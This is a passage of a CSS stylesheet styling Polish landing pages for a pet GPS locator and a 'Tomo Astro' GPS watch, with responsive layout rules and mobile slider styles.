  line-height: 38px;
}

#lp-pet #s12 img {
  padding: 30px 0px 60px 0px;
}

#lp-pet .tracker3 {
  display: none;
}

@media (min-width: 1200px) and (max-width: 1500px) {
  #lp-pet header {
    background-position-x: 30%;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #lp-pet header p {
    font-size: 23px;
  }

  #lp-pet header .btn {
    font-size: 24px;
  }

  #lp-pet header img {
    margin-right: -560px;
  }

  #lp-pet #s1 .ico {
    padding: 10px 48px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 15px;
  }

  #lp-pet section h2 {
    font-size: 28px;
  }

  #lp-pet #s3 .apps {
    padding-right: 10px;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 40px;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 60px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 100px;
  }

  #lp-pet section p {
    font-size: 16px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 100px;
  }

  #lp-pet header {
    background-position: left;
    background-position-x: 30%;
  }

  #lp-pet #s9 {
    padding: 60px 0px;
  }

  #lp-pet #s12 a {
    width: 33%;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 26px;
    line-height: 33px;
  }

  #lp-pet #s12 {
    text-align: center;
    padding: 15px 0px 50px 0px;
  }

  #lp-pet .hide_xs_other {
    display: none;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #lp-pet #s1 .ico p {
    display: block;
    text-align: center;
    margin-top: 0px;
    line-height: 17px;
  }

  #lp-pet #s3 br {
    display: none;
  }

  #lp-pet #s4 br {
    display: none;
  }

  #lp-pet #s5 br {
    display: none;
  }

  #lp-pet #s6 br {
    display: none;
  }

  #lp-pet #s7 br {
    display: none;
  }

  #lp-pet #s8 br {
    display: none;
  }

  #lp-pet #s9 br {
    display: none;
  }

  #lp-pet #s10 br {
    display: none;
  }

  #lp-pet #s11 br {
    display: none;
  }

  #lp-pet #s1 .ico {
    padding: 10px 51px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 5px;
    width: 125px;
  }

  #lp-pet #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-pet #s2 p {
    font-size: 12px;
  }

  #lp-pet header {
    padding: 0px 0px 10px 0px;
    background-position: center;
    background-position-x: 26%;
    background-position-y: 60%;
    padding: 65px 0px 30px 0px;
  }

  #lp-pet header h1 {
    font-size: 35px;
    padding-top: 15px;
    line-height: 35px;
    margin-top: 35px;
  }

  #lp-pet header h2 {
    font-size: 23px;
    line-height: 27px;
    padding-bottom: 15px;
  }

  #lp-pet header h3 {
    padding: 15px 0px 0px 0px;
  }

  #lp-pet header p {
    font-size: 25px;
    line-height: 30px;
  }

  #lp-pet header .tracker {
    margin-right: -90px;
    margin-bottom: 0px;
    padding-top: 0px;
    max-width: 80%;
  }

  #lp-pet header .btn {
    font-size: 23px;
    width: 70%;
  }

  #lp-pet #s1 {
    padding-top: 20px;
  }

  #lp-pet section h2 {
    font-size: 29px;
    line-height: 34px;
  }

  #lp-pet section p {
    font-size: 16px;
  }

  #lp-pet #s3 .apps {
    padding-right: 15px;
    max-width: 170px;
    padding-top: 10px;
    padding-bottom: 45px;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 105px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 20px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 50px;
  }

  #lp-pet #s4 > div > div > div > div {
    padding-top: 10px;
  }

  #lp-pet #s9 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s10 > div > div > div > div {
    padding-top: 30px;
  }

  #lp-pet #s9 {
    padding: 40px 0px;
  }

  #lp-pet #s6 {
    padding: 50px 0px 50px 0px;
  }

  #lp-pet #s11 img {
    padding-top: 25px;
  }

  #lp-pet #s11 {
    padding: 10px 0px;
  }

  #lp-pet #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-pet #s12 {
    padding: 15px 0px 50px 0px;
  }

  #lp-pet #s12 a {
    font-size: 23px;
    width: 45%;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 25px;
    line-height: 29px;
  }

  #lp-pet #s12 h2 {
    font-size: 30px;
  }

  #lp-pet .hide_xs_other {
    display: none;
  }
}

@media (min-width: 600px) and (max-width: 767px) {
  #lp-pet #logo {
    margin-bottom: 0px;
    padding: 10px 0px;
  }

  #lp-pet header img {
    padding-top: 0px;
    margin-bottom: 0px;
    margin-right: 0px;
  }

  #lp-pet header h1 {
    padding-top: 35px;
    text-align: left;
    margin-bottom: 5px;
    line-height: 38px;
  }

  #lp-pet header h2 {
    text-align: left;
    margin-top: 0px;
  }

  #lp-pet header {
    padding: 0px 0px 45px 0px;
    background-image: url(/images/page/lokalizator_dla_zwierzat/header2.jpg);
    background-position-x: 0%;
    background-position-y: 60%;
  }

  #lp-pet header .btn {
    width: 90%;
    margin-top: 100px;
  }

  #lp-pet #s1 .ico p {
    display: block;
    text-align: center;
    margin: 0px 0px;
    line-height: 18px;
  }

  #lp-pet #s1 .ico img {
    margin-top: 0px;
  }

  #lp-pet #s1 .ico {
    padding: 10px 32px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 5px;
    width: 115px;
  }

  #lp-pet #s2 a img {
    width: 65px;
    padding-top: 10px;
  }

  #lp-pet #s2 p {
    font-size: 12px;
  }

  #lp-pet section {
    text-align: center;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s3 .apps {
    padding: 20px 10px 0px 10px;
  }

  #lp-pet #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet .float-right {
    float: none;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s6 h2 {
    padding-bottom: 5px;
  }

  #lp-pet #s6 {
    padding: 30px 0px 30px 0px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s9 {
    padding: 30px 0px;
  }

  #lp-pet #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s11 {
    padding: 20px 0px;
  }

  #lp-pet #s11 ul {
    padding: 0px 0px 20px 40px;
  }

  #lp-pet #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-pet #s11 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s12 {
    padding: 10px 0px 50px 0px;
  }

  #lp-pet #s12 h2 {
    font-size: 30px;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 26px;
    line-height: 32px;
  }

  #lp-pet #s12 a {
    width: 90%;
  }
}

@media (min-width: 430px) and (max-width: 599px) {
  #lp-pet #logo {
    margin-bottom: 0px;
    padding: 10px 0px;
  }

  #lp-pet #logo img {
    max-width: 250px;
  }

  #lp-pet header img {
    padding-top: 0px;
    margin-bottom: 0px;
    margin-right: 0px;
    max-width: 220px;
    margin-left: -22px;
  }

  #lp-pet header h1 {
    padding-top: 35px;
    text-align: left;
    margin-bottom: 5px;
    line-height: 28px;
    font-size: 24px;
  }

  #lp-pet header h2 {
    text-align: left;
    margin-top: 0px;
    font-size: 21px;
    line-height: 23px;
  }

  #lp-pet header br {
    display: none;
  }

  #lp-pet header {
    padding: 0px 0px 45px 0px;
    background-image: url(/images/page/lokalizator_dla_zwierzat/header2.jpg);
    background-position-x: 0%;
    background-position-y: 60%;
  }

  #lp-pet header .btn {
    width: 90%;
    margin-top: 150px;
  }

  #lp-pet section h2 {
    font-size: 25px;
    line-height: 35px;
  }

  #lp-pet #s1 .ico p {
    display: block;
    text-align: center;
    margin: 0px 0px;
    line-height: 16px;
    font-size: 13px;
  }

  #lp-pet #s1 {
    padding-bottom: 7px;
  }

  #lp-pet #s1 .ico img {
    margin-top: 0px;
    max-width: 85%;
  }

  #lp-pet #s1 .ico {
    padding: 4px 11px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 5px;
    width: 115px;
    margin: 7px 7px;
  }

  #lp-pet #s2 a img {
    width: 50px;
    padding-top: 10px;
  }

  #lp-pet #s2 p {
    font-size: 12px;
  }

  #lp-pet #s2 {
    padding-bottom: 25px;
  }

  #lp-pet section {
    text-align: center;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s3 .apps {
    padding: 20px 5px 0px 5px;
  }

  #lp-pet #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet .float-right {
    float: none;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s6 h2 {
    padding-bottom: 5px;
  }

  #lp-pet #s6 {
    padding: 30px 0px 30px 0px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s9 {
    padding: 30px 0px;
  }

  #lp-pet #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s11 {
    padding: 20px 0px;
  }

  #lp-pet #s11 ul {
    padding: 0px 0px 20px 40px;
  }

  #lp-pet #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-pet #s11 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s12 {
    padding: 10px 0px 50px 0px;
  }

  #lp-pet #s12 h2 {
    font-size: 26px;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 24px;
    line-height: 29px;
  }

  #lp-pet #s12 a {
    width: 90%;
  }
}

@media (min-width: 430px) and (max-width: 475px) {
  #lp-pet #s5 p br {
    display: none;
  }

  #lp-pet #s8 p br {
    display: none;
  }

  #lp-pet #s10 p br {
    display: none;
  }
}

@media (max-width: 429px) {
  #lp-pet #logo {
    margin-bottom: 0px;
    padding: 10px 0px;
  }

  #lp-pet #logo img {
    max-width: 250px;
  }

  #lp-pet header .col-xs-6 {
    width: 100%;
  }

  #lp-pet #s3 br {
    display: none;
  }

  #lp-pet #s4 br {
    display: none;
  }

  #lp-pet #s5 br {
    display: none;
  }

  #lp-pet #s6 br {
    display: none;
  }

  #lp-pet #s7 br {
    display: none;
  }

  #lp-pet #s8 br {
    display: none;
  }

  #lp-pet #s9 br {
    display: none;
  }

  #lp-pet #s10 br {
    display: none;
  }

  #lp-pet #s11 br {
    display: none;
  }

  #lp-pet header img {
    padding-top: 0px;
    margin-bottom: 0px;
    margin-right: 0px;
    max-width: 250px;
    margin-left: 0px;
  }

  #lp-pet header h1 {
    padding-top: 5px;
    text-align: left;
    margin-bottom: 5px;
    line-height: 32px;
    font-size: 31px;
  }

  #lp-pet header h2 {
    text-align: left;
    margin-top: 0px;
    font-size: 25px;
    line-height: 28px;
  }

  #lp-pet header {
    padding: 0px 0px 25px 0px;
    background-image: url(/images/page/lokalizator_dla_zwierzat/header2.jpg);
    background-position-x: 12%;
    background-position-y: 1%;
  }

  #lp-pet header .btn {
    width: 90%;
    margin-top: 150px;
  }

  #lp-pet section h2 {
    font-size: 25px;
    line-height: 29px;
  }

  #lp-pet section span {
    font-size: 13px;
  }

  #lp-pet #s3 h2 {
    line-height: 29px;
  }

  #lp-pet .tracker3 {
    display: block;
    margin: auto;
    margin-top: -43px;
    margin-right: -10px;
  }

  #lp-pet .tracker {
    display: none;
  }

  #lp-pet #s1 {
    padding-bottom: 7px;
  }

  #lp-pet #s1 .ico p {
    display: block;
    text-align: center;
    margin: 0px 0px;
    line-height: 16px;
    font-size: 13px;
  }

  #lp-pet #s1 .ico img {
    margin-top: 0px;
    max-width: 85%;
  }

  #lp-pet #s1 .ico {
    padding: 4px 1px;
  }

  #lp-pet #s2 .icon {
    padding: 0px 5px;
    width: 115px;
    margin: 7px 7px;
  }

  #lp-pet #s2 a img {
    width: 50px;
    padding-top: 10px;
  }

  #lp-pet #s2 p {
    font-size: 12px;
  }

  #lp-pet #s2 {
    padding-bottom: 25px;
  }

  #lp-pet section {
    text-align: center;
  }

  #lp-pet #s3 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s3 {
    padding: 20px 0px;
  }

  #lp-pet #s3 .apps {
    padding: 20px 5px 0px 5px;
  }

  #lp-pet #s4 {
    padding: 20px 0px;
  }

  #lp-pet #s5 {
    padding: 20px 0px;
  }

  #lp-pet #s7 {
    padding: 20px 0px;
  }

  #lp-pet #s8 {
    padding: 20px 0px;
  }

  #lp-pet #s10 {
    padding: 20px 0px;
  }

  #lp-pet #s11 ul li:not(:last-child) {
    margin-bottom: 0px;
  }

  #lp-pet #s4 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet .float-right {
    float: none;
  }

  #lp-pet #s5 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s6 h2 {
    padding-bottom: 5px;
  }

  #lp-pet #s6 {
    padding: 20px 0px 20px 0px;
  }

  #lp-pet #s7 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s8 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s9 {
    padding: 20px 0px;
  }

  #lp-pet #s10 > div > div > div > div {
    padding-top: 0px;
  }

  #lp-pet #s11 {
    padding: 20px 0px;
  }

  #lp-pet #s11 ul {
    padding: 0px 0px 20px 40px;
  }

  #lp-pet #s11 h2 {
    padding-bottom: 0px;
  }

  #lp-pet #s11 > div > div > div > img {
    padding-top: 30px;
  }

  #lp-pet #s12 {
    padding: 10px 0px 50px 0px;
  }

  #lp-pet #s12 h2 {
    font-size: 25px;
    line-height: 30px;
  }

  #lp-pet #s12 p {
    padding: 0px 0px;
    font-size: 22px;
    line-height: 26px;
  }

  #lp-pet #s12 a {
    width: 90%;
  }
}


/*/////////////////////// NOWA STRONA TOMO ASTRO //////////////////////////////*/

#lp-zegarekgps img {
  max-width: 100%
}

#lp-zegarekgps h1 {
  font-size: 50px;
  font-weight: 600;
  margin-bottom: 0px;
  padding-top: 65px;
}

#lp-zegarekgps #slider-section p {
  margin-top: 0px;
  font-size: 18px;
}

#lp-zegarekgps section h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-zegarekgps section p {
  font-size: 17px;
  line-height: 21px;
}

#lp-zegarekgps section span {
  padding-left: 8px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 17px;
}

#lp-zegarekgps .btn-slider {
  padding: 20px 100px;
  border-color: #f4511e;
  background-color: #f4511e;
  color: #fff;
  font-size: 30px;
  border-radius: 40px;
}

#lp-zegarekgps #slider-section img {
  max-width: 800px;
  padding-bottom: 55px;
}

#lp-zegarekgps #slider-section a img {
  position: absolute;
  left: 50px;
  max-width: 350px;
  z-index: 10000;
  padding-bottom: 0px;
}

#lp-zegarekgps #s1 {
  background-color: #f6f6f6;
  margin-top: -36px;
}

#lp-zegarekgps #s1 .ico {
  display: inline-block;
  padding: 10px 113px;
}

#lp-zegarekgps #s1 .ico img {
  display: inline-block;
  margin-top: -18px;
}

#lp-zegarekgps #s1 .ico p {
  display: inline-block;
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-zegarekgps #s2 {
  text-align: center;
  padding-bottom: 40px;
}

#lp-zegarekgps #s2 h2 {
  padding-top: 10px;
}

#lp-zegarekgps #s2 .icon {
  display: inline-block;
  border: 1px #d2cbcb solid;
  padding: 0px 31px;
  margin: 12px 16px;
  text-transform: uppercase;
  color: #333;
  font-weight: bold;
}

#lp-zegarekgps #s2 p {
  font-size: 14px;
  line-height: 1.42857143;
}

#lp-zegarekgps #s2 .icon:hover {
  background-color: #eaf3fe;
  border-color: #33b5e5;
}

#lp-zegarekgps #s3 {
  background-color: #f8f8f8;
}

#lp-zegarekgps #s3 h2 {
  line-height: 38px;
}

#lp-zegarekgps #s3 > div > div > div > div {
  padding-top: 40px;
}

#lp-zegarekgps #s3 .apps {
  padding-right: 40px;
  display: inline-block;
  padding-top: 20px;
}

#lp-zegarekgps #s4 {
  padding: 40px 0px;
}

#lp-zegarekgps #s4 > div > div > div > div {
  padding-top: 40px;
}

#lp-zegarekgps #s4 p {
  position: relative;
}

#lp-zegarekgps #s4 .sim {
  position: absolute;
  right: -30px;
  bottom: -15px;
}

#lp-zegarekgps .float-right {
  float: right;
}

#lp-zegarekgps #s5 {
  padding: 40px 0px;
}

#lp-zegarekgps #s5 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 0px 0px;
}

#lp-zegarekgps #s5 ul li:not(:last-child) {
  margin-bottom: 10px;
}

#lp-zegarekgps #s5 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-zegarekgps #s5 .spr1 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s5 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s5 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s5 .sprite {
  width: 21px;
  height: 17px;
  background-image: url(/images/page/tomo-astro/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-zegarekgps #s5 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 32px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-zegarekgps #s6 {
  padding: 40px 0px;
}

#lp-zegarekgps #s6_2 {
  padding: 40px 0px;
}

#lp-zegarekgps #s6 br {
  display: none;
}

#lp-zegarekgps #s6 > div > div > div > div {
  padding-top: 60px;
}

#lp-zegarekgps #s8 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegarekgps #s8 {
  padding: 40px 0px;
  background-color: #f8f8f8;
}

#lp-zegarekgps #s9 {
  padding: 40px 0px;
}

#lp-zegarekgps #s9 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegarekgps #s10 > div > div > div > div {
  padding-top: 70px;
}

#lp-zegarekgps #s10 {
  padding: 40px 0px;
}

#lp-zegarekgps #s11 {
  text-align: center;
  padding: 50px 0px 80px 0px;
  background-color: #f6f6f6;
}

#lp-zegarekgps #s11 img {
  margin: auto;
}

#lp-zegarekgps #s11 h2 {
  padding-bottom: 30px;
}

#lp-zegarekgps #s12 {
  padding: 40px 0px;
}

#lp-zegarekgps #s13 {
  text-align: center;
  padding: 50px 0px 35px 0px;
  background-color: #f6f6f6;
}

#lp-zegarekgps #s13 img {
  margin: auto;
}

#lp-zegarekgps #s13 .phone_pattern {
  position: relative;
}

#lp-zegarekgps #s13 p {
  position: absolute;
}

#lp-zegarekgps #s13 .p1 {
  top: 170px;
  left: 30px;
  text-align: left;
}

#lp-zegarekgps #s13 .p2 {
  bottom: 227px;
  left: 30px;
  text-align: left;
}

#lp-zegarekgps #s13 .p3 {
  top: 174px;
  right: 30px;
  text-align: right;
}

#lp-zegarekgps #s13 .p4 {
  bottom: 219px;
  right: 30px;
  text-align: right;
}

#lp-zegarekgps #s13 .p5 {
  bottom: 139px;
  left: 30px;
  text-align: left;
}

#lp-zegarekgps #s13 .p6 {
  bottom: 133px;
  right: 30px;
  text-align: right;
}

#lp-zegarekgps #s13 .specyf_przelacz {
  display: none;
}

#lp-zegarekgps #spec a {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  cursor: pointer;
}

#lp-zegarekgps #spec {
  text-align: center;
  background-color: #f6f6f6;
  padding-bottom: 50px;
}

#lp-zegarekgps #spec #specyfikacja {
  text-align: left;
  padding-top: 30px;
}

#lp-zegarekgps #s14 {
  background-color: #f6f6f6;
  padding: 40px 0px;
}

#lp-zegarekgps #s14 h2 {
  text-align: center;
  padding-bottom: 20px;
}

#lp-zegarekgps #s14 span {
  text-transform: none;
  font-weight: 100;
}

#lp-zegarekgps #s14 ul {
  vertical-align: middle;
  list-style-type: none;
  padding: 0px 0px 65px 0px;
}

#lp-zegarekgps #s14 ul li:not(:last-child) {
  margin-bottom: 15px;
}

#lp-zegarekgps #s14 ul li {
  position: relative;
  text-align: left;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
}

#lp-zegarekgps #s14 .spr1 .sprite {
  background-position: 0px 0px;
}

#lp-zegarekgps #s14 .spr2 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s14 .spr3 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s14 .spr4 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s14 .spr5 .sprite {
  background-position: 0px 0px;
  margin-bottom: 47px;
}

#lp-zegarekgps #s14 .sprite {
  width: 21px;
  height: 17px;
  background-image: url(/images/page/tomo-astro/sprite.png);
  position: absolute;
  bottom: 0;
  margin-left: 0px;
}

#lp-zegarekgps #s14 .tbico {
  display: table-cell;
  vertical-align: middle;
  height: 17px;
  padding-left: 40px;
  font-size: 16px;
  text-transform: none;
  font-weight: 100;
}

#lp-zegarekgps #s14 img {
  padding-top: 40px;
}

#lp-zegarekgps #opinions {
  position: relative;
}

#lp-zegarekgps #opinions img {
  position: absolute;
  z-index: -10000;
  left: 0;
  right: 0;
  margin: auto;
}

#lp-zegarekgps #opinions {
  text-align: center;
  padding-bottom: 50px;
}

#lp-zegarekgps #opinions span {
  text-transform: none;
}

#lp-zegarekgps #opinions p {
  font-size: 18px;
  padding-top: 170px;
}

#lp-zegarekgps #reward {
  text-align: center;
  padding: 30px 0px;
  margin-top: 50px;
  background-color: #f6f6f6;
}

#lp-zegarekgps #reward .srodki {
  display: inline-block;
  margin: auto;
  padding: 0px 20px;
}

#lp-zegarekgps #reward .green-txt {
  color: #33a936;
  text-transform: unset;
}

#lp-zegarekgps #reward .srodki img {
  max-width: 100%;
  height: auto;
}

#lp-zegarekgps #s15 {
  text-align: center;
  padding: 15px 0px 50px 0px;
}

#lp-zegarekgps #s15 a {
  color: #fff;
  background-color: #ff4000;
  border-color: #ff4000;
  font-size: 26px;
  padding: 15px 15px;
  display: block;
  width: 30%;
  margin: auto;
  border-radius: 40px;
}

#lp-zegarekgps #s15 a:hover {
  background-color: #dc3700;
  border-color: #dc3700;
}

#lp-zegarekgps #s15 p {
  padding: 20px 0px 0px 0px;
  font-size: 17px;
  line-height: 21px;
  margin-bottom: -60px;
}

#lp-zegarekgps #s15 h2 {
  font-size: 35px;
  line-height: 38px;
}

#lp-zegarekgps #s15 img {
  padding: 0px 0px 60px 0px;
}

#lp-zegarekgps #mozliwosci {
  text-align: center;
  padding-bottom: 20px;
}

#lp-zegarekgps .bx-wrapper {
  display: none;
}

#lp-wodoodporny .hide_xs_other {
  display: none;
}

#lp-zegarekgps .jak_lok_gjd01 img {
  max-width: 100%;
  height: auto;
  width: 500px;
}

#lp-zegarekgps .jak_lok_gjd01 img:hover {
  opacity: 0.8;
}

#lp-zegarekgps #jak_lokalizujemy {
  padding: 70px 0px;
  background-color: #d6f3fd;
}

#lp-zegarekgps #jak_lokalizujemy h2 {
  margin-top: 15px;
}

/*TABY*/
#lp-zegarekgps div.tab {
  position: relative;
  display: none;
}

#lp-zegarekgps #nav_all {
  clear: both;
  z-index: 1;
  position: relative;
  text-align: center;
  margin: auto;
}

#lp-zegarekgps #nav_all a {
  display: inline-block;
  margin: 0px 40px;
  outline: none;
}

#lp-zegarekgps #nav_all .img_btn {
  height: 101px;
  background-repeat: no-repeat;
  margin-left: auto;
  margin-right: auto;
}

#lp-zegarekgps #nav_all .img_btn.tab_img1 {
  background-image: url(/images/page/tomo-astro/mozliwosci_sprite.png);
  width: 304px;
  background-position: 0px 0px;
}

#lp-zegarekgps #nav_all .img_btn.tab_img2 {
  background-image: url(/images/page/tomo-astro/mozliwosci_sprite.png);
  width: 304px;
  background-position: -304px 0px;
}

#lp-zegarekgps #nav_all .img_btn.tab_img3 {
  background-image: url(/images/page/tomo-astro/mozliwosci_sprite.png);
  width: 304px;
  background-position: -608px 0px;
}

#lp-zegarekgps #nav_all a.active .img_btn.tab_img1 {
  background-position: 0px -101px;
}

#lp-zegarekgps #nav_all a.active .img_btn.tab_img2 {
  background-position: -304px -101px;
}

#lp-zegarekgps #nav_all a.active .img_btn.tab_img3 {
  background-position: -608px -101px;
}

#lp-zegarekgps #nav_all a:hover {
  opacity: 0.7;
  outline: none;
}

#regulamin_box #nav_all a.active:hover {
  outline: none;
}

#lp-zegarekgps #tab1 h2 {
  padding-top: 75px;
}

#lp-zegarekgps #tab2 h2 {
  padding-top: 130px;
}

#lp-zegarekgps #footer {
  background-color: #f0f0f0;
}

#lp-zegarekgps .tb_footer {
  display: table-cell;
  vertical-align: middle;
  height: 130px;
  color: #949494;
  font-size: 15px;
}

#lp-zegarekgps .tb_footer2 {
  display: table-cell;
  vertical-align: middle;
  height: 130px;
  padding-left: 80px;
  color: #949494;
}

#lp-zegarekgps .tb_footer2 span {
  font-weight: bold;
  font-size: 23px;
}

#lp-zegarekgps .tb_footer2 a {
  color: #949494;
}

#lp-zegarekgps .hide_xs_other {
  display: none;
}

#lp-zegarekgps .contact {
  background-image: url(/images/page/tomo-astro/contact.png);
  background-position: left;
  background-repeat: no-repeat;
  transition: background 0.4s ease;
  -webkit-transition: background 0.4s ease;
  -o-transition: background 0.4s ease;
  -moz-transition: background 0.4s ease;
  -ms-transition: background 0.4s ease;
}

/*////////////////////////////////// SLIDER ////////////////////////////////////*/
#lp-zegarekgps #slider-section .slider-belt {
  width: 100%;
  height: 834px;
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column;
}

#lp-zegarekgps #slider-section .slider-belt .slider-units {
  width: 100%;
  position: relative;
  height: 834px;
}

#lp-zegarekgps #slider-section .slider-belt .slider-units .slider-unit {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#lp-zegarekgps #slider-section .slider-belt .slider-units .slider-unit.active {
  opacity: 1;
}

#lp-zegarekgps #slider-section .slider-belt .slider-units .slider-unit.unit {
  background: url(/images/page/tomo-astro/blue.jpg) center center;
  background-size: cover;
}

#lp-zegarekgps #slider-section .slider-belt .slider-controls {
  text-align: center;
  width: 10%;
  line-height: 33px;
  position: relative;
  bottom: 200px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
}

#lp-zegarekgps #slider-section .slider-belt .slider-controls .control-dot {
  width: 36px;
  height: 36px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

#lp-zegarekgps #slider-section .slider-belt .slider-controls .control-dot.active {
  background: url("/images/page/tomo-astro/tomo_dot_active.png") no-repeat center center;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

#lp-zegarekgps #slider-section .slider-belt .slider-controls {
  width: 280px;
}

/* ENDS SLIDER */


/*SLIDER MOBILE*/
.bx-wrapper {
  position: relative;
  margin-bottom: 60px;
  padding: 0;
  *zoom: 1;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bxslider {
  margin: 0;
  padding: 0;
}

ul.bxslider {
  list-style: none;
}

.bx-viewport {
  -webkit-transform: translatez(0);
}

.bx-wrapper {
  background: #fff;
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url('/images/page/tomo-astro/bx_loader.gif') center center no-repeat #ffffff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: .85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #d3d3d3;
  text-indent: -9999px;
  display: block;
  width: 15px;
  height: 15px;
  margin: 0 15px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 10px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #5cb3e0;
}

.bx-wrapper .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  vertical-align: bottom;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager-item {
  font-size: 0;
  line-height: 0;
}

.bx-wrapper .bx-prev {
  left: 10px;
